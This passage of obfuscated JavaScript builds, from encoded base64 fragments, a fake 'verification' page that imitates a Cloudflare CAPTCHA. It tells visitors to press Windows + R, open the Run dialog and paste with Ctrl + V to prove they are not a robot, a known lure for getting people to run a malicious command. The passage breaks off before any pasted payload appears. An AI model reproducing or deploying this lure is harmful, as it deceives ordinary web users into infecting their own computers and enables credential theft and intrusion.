mZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0x